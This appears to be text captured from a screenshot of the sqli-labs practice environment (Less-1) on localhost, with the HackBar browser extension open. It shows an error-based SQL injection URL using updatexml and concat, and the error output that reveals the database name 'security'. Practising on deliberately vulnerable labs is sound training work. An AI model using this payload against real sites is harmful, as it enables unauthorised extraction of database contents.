 Welcome Dhakkan
XPATH syntax error: '^security^'
ect
SQLI DUMB SERIES-
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://127.0.0.1/sqli-labs/Less-1/?id=1' and updatexml(1,concat('^',(database()),'^'),1) --+